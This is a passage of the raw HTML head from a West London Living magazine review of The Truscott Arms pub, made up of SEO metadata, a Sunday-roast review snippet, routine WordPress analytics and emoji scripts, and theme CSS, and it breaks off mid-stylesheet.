

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.westlondonliving.co.uk/food-drink/bars-pubs/truscott-arms/
body_size: 19433
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
	<script>document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/,'js'); </script>

	<meta charset="UTF-8" />

	<!-- <meta name="viewport" content="width=1240, user-scalable=yes" /> -->
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1"> -->
	<meta name="viewport" id="viewport">
	<script>
	    (function(doc) {
	        var viewport = document.getElementById('viewport');
	        if ( navigator.userAgent.match(/iPad/i) ) {
	            viewport.setAttribute("content", "width=1240, user-scalable=yes");
	        } else {
	            viewport.setAttribute("content", "width=device-width, initial-scale=1");
	        }
	    }(document));
	</script>

	

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.westlondonliving.co.uk/xmlrpc.php" />

	<link rel="shortcut icon" href="https://www.westlondonliving.co.uk/wp-content/themes/wll/favicon.ico" />

	
		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<title>The Truscott Arms - West London Living</title>
		<meta name="description" content="Bar food served daily 10am---10pm; full dinner menu Wed---Sat 6pm---10pm The Style &amp; Crowd: With the Truscott Arms&#039; Sunday roast being feted as the best roast in the country, my friends and I arrived with high expectations---myself especially. If I were on death row, a roast would feature heavily in my last meal. The Food:" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.westlondonliving.co.uk/food-drink/bars-pubs/truscott-arms/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="West London Living - Lifestyle and listings magazine for West London, compiled by local experts" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The Truscott Arms - West London Living" />
		<meta property="og:description" content="Bar food served daily 10am---10pm; full dinner menu Wed---Sat 6pm---10pm The Style &amp; Crowd: With the Truscott Arms&#039; Sunday roast being feted as the best roast in the country, my friends and I arrived with high expectations---myself especially. If I were on death row, a roast would feature heavily in my last meal. The Food:" />
		<meta property="og:url" content="https://www.westlondonliving.co.uk/food-drink/bars-pubs/truscott-arms/" />
		<meta property="article:published_time" content="2014-12-18T14:46:09+00:00" />
		<meta property="article:modified_time" content="2015-11-30T15:55:46+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="The Truscott Arms - West London Living" />
		<meta name="twitter:description" content="Bar food served daily 10am---10pm; full dinner menu Wed---Sat 6pm---10pm The Style &amp; Crowd: With the Truscott Arms&#039; Sunday roast being feted as the best roast in the country, my friends and I arrived with high expectations---myself especially. If I were on death row, a roast would feature heavily in my last meal. The Food:" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.westlondonliving.co.uk\/food-drink\/bars-pubs\/truscott-arms\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.westlondonliving.co.uk\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.westlondonliving.co.uk\/","name":"Home","description":"Lifestyle and listings magazine for West London, compiled by local experts","url":"https:\/\/www.westlondonliving.co.uk\/"},"nextItem":"https:\/\/www.westlondonliving.co.uk\/food-drink\/bars-pubs\/truscott-arms\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.westlondonliving.co.uk\/food-drink\/bars-pubs\/truscott-arms\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.westlondonliving.co.uk\/food-drink\/bars-pubs\/truscott-arms\/","name":"The Truscott Arms","description":"Bar food served daily 10am---10pm; full dinner menu Wed---Sat 6pm---10pm The Style & Crowd: With the Truscott Arms' Sunday roast being feted as the best roast in the country, my friends and I arrived with high expectations---myself especially. If I were on death row, a roast would feature heavily in my last meal. The Food:","url":"https:\/\/www.westlondonliving.co.uk\/food-drink\/bars-pubs\/truscott-arms\/"},"previousItem":"https:\/\/www.westlondonliving.co.uk\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.westlondonliving.co.uk\/#organization","name":"West London Living","url":"https:\/\/www.westlondonliving.co.uk\/"},{"@type":"Person","@id":"https:\/\/www.westlondonliving.co.uk\/author\/lucy-land\/#author","url":"https:\/\/www.westlondonliving.co.uk\/author\/lucy-land\/","name":"Lucy Land","image":{"@type":"ImageObject","@id":"https:\/\/www.westlondonliving.co.uk\/food-drink\/bars-pubs\/truscott-arms\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2902d90d557c7993e39bc42e23dc0cf7?s=96&d=mm&r=g","width":96,"height":96,"caption":"Lucy Land"}},{"@type":"WebPage","@id":"https:\/\/www.westlondonliving.co.uk\/food-drink\/bars-pubs\/truscott-arms\/#webpage","url":"https:\/\/www.westlondonliving.co.uk\/food-drink\/bars-pubs\/truscott-arms\/","name":"The Truscott Arms - West London Living","description":"Bar food served daily 10am---10pm; full dinner menu Wed---Sat 6pm---10pm The Style & Crowd: With the Truscott Arms' Sunday roast being feted as the best roast in the country, my friends and I arrived with high expectations---myself especially. If I were on death row, a roast would feature heavily in my last meal. The Food:","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.westlondonliving.co.uk\/#website"},"breadcrumb":{"@id":"https:\/\/www.westlondonliving.co.uk\/food-drink\/bars-pubs\/truscott-arms\/#breadcrumblist"},"author":{"@id":"https:\/\/www.westlondonliving.co.uk\/author\/lucy-land\/#author"},"creator":{"@id":"https:\/\/www.westlondonliving.co.uk\/author\/lucy-land\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.westlondonliving.co.uk\/wp-content\/uploads\/2014\/12\/truscott3.jpg","@id":"https:\/\/www.westlondonliving.co.uk\/#mainImage","width":620,"height":390,"caption":"'Large portions of roast ingredients arrived: oversized Yorkshires, crispy potatoes, lots and lots of meat'"},"primaryImageOfPage":{"@id":"https:\/\/www.westlondonliving.co.uk\/food-drink\/bars-pubs\/truscott-arms\/#mainImage"},"datePublished":"2014-12-18T14:46:09+00:00","dateModified":"2015-11-30T15:55:46+00:00"},{"@type":"WebSite","@id":"https:\/\/www.westlondonliving.co.uk\/#website","url":"https:\/\/www.westlondonliving.co.uk\/","name":"West London Living","description":"Lifestyle and listings magazine for West London, compiled by local experts","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.westlondonliving.co.uk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.westlondonliving.co.uk/food-drink/bars-pubs/truscott-arms/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Truscott Arms review - West London Living" />
	<meta property="og:description" content="Bar food served daily 10am&#8212;10pm; full dinner menu Wed&#8212;Sat 6pm&#8212;10pm The Style &amp; Crowd: With the Truscott Arms&#8217; Sunday roast being feted as the best roast in the country, my friends and I arrived with high expectations&#8212;myself especially. If I were on death row, a roast would feature heavily in my last meal. The Food: [&hellip;]" />
	<meta property="og:url" content="https://www.westlondonliving.co.uk/food-drink/bars-pubs/truscott-arms/" />
	<meta property="og:site_name" content="West London Living" />
	<meta property="article:modified_time" content="2015-11-30T15:55:46+00:00" />
	<meta property="og:image" content="https://www.westlondonliving.co.uk/wp-content/uploads/2014/12/truscott3.jpg" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="390" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.westlondonliving.co.uk/food-drink/bars-pubs/truscott-arms/","url":"https://www.westlondonliving.co.uk/food-drink/bars-pubs/truscott-arms/","name":"The Truscott Arms review - West London Living","isPartOf":{"@id":"https://www.westlondonliving.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.westlondonliving.co.uk/food-drink/bars-pubs/truscott-arms/#primaryimage"},"image":{"@id":"https://www.westlondonliving.co.uk/food-drink/bars-pubs/truscott-arms/#primaryimage"},"thumbnailUrl":"https://www.westlondonliving.co.uk/wp-content/uploads/2014/12/truscott3.jpg","datePublished":"2014-12-18T14:46:09+00:00","dateModified":"2015-11-30T15:55:46+00:00","breadcrumb":{"@id":"https://www.westlondonliving.co.uk/food-drink/bars-pubs/truscott-arms/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.westlondonliving.co.uk/food-drink/bars-pubs/truscott-arms/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.westlondonliving.co.uk/food-drink/bars-pubs/truscott-arms/#primaryimage","url":"https://www.westlondonliving.co.uk/wp-content/uploads/2014/12/truscott3.jpg","contentUrl":"https://www.westlondonliving.co.uk/wp-content/uploads/2014/12/truscott3.jpg","width":620,"height":390,"caption":"'Large portions of roast ingredients arrived: oversized Yorkshires, crispy potatoes, lots and lots of meat'"},{"@type":"BreadcrumbList","@id":"https://www.westlondonliving.co.uk/food-drink/bars-pubs/truscott-arms/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.westlondonliving.co.uk/"},{"@type":"ListItem","position":2,"name":"Bars & Pubs","item":"https://www.westlondonliving.co.uk/food-drink/bars-pubs/archive/"},{"@type":"ListItem","position":3,"name":"The Truscott Arms"}]},{"@type":"WebSite","@id":"https://www.westlondonliving.co.uk/#website","url":"https://www.westlondonliving.co.uk/","name":"West London Living","description":"Lifestyle and listings magazine for West London, compiled by local experts","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.westlondonliving.co.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.westlondonliving.co.uk' />
<link rel="alternate" type="application/rss+xml" title="West London Living &raquo; Feed" href="https://www.westlondonliving.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="West London Living &raquo; Comments Feed" href="https://www.westlondonliving.co.uk/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-S2MXM5G1V9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.westlondonliving.co.uk\/food-drink\/bars-pubs\/truscott-arms\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-S2MXM5G1V9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-S2MXM5G1V9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.westlondonliving.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mailchimpSF_main_css-css' href='https://www.westlondonliving.co.uk/?mcsf_action=main_css&#038;ver=6.1.9' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/mailchimp/css/ie.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-block-library-css' href='https://www.westlondonliving.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.westlondonliving.co.uk/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: 